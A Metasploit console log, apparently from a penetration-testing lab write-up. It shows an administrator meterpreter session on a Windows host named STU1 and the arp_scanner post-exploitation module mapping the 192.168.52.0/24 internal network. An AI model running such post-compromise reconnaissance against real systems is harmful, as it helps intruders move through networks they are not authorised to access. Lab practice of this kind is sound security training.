 msf6 post(windows/gather/arp_scanner) > set rhosts 192.168.52.0/24
rhosts => 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.148.132:7777 -> 192.168.148.133:20929 (192.168.148.133)
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+]     IP: 192.168.52.1 MAC 00:50:56:c0:00:01 (VMware, Inc.)
[+]     IP: 192.168.52.138 MAC 00:0c:29:3f:5d:a9 (VMware, Inc.)
[+]     IP: 192.168.52.143 MAC 00:0c:29:a7:c1:a8 (VMware, Inc.)
[+]     IP: 192.168.52.141 MAC 00:0c:29:6d:39:34 (VMware, Inc.)
[+]     IP: 192.168.52.255 MAC 00:0c:29:a7:c1:a8 (VMware, Inc.)
[+]     IP: 192.168.52.254 MAC 00:50:56:f0:b5:28 (VMware, Inc.)
[*] Post module execution completed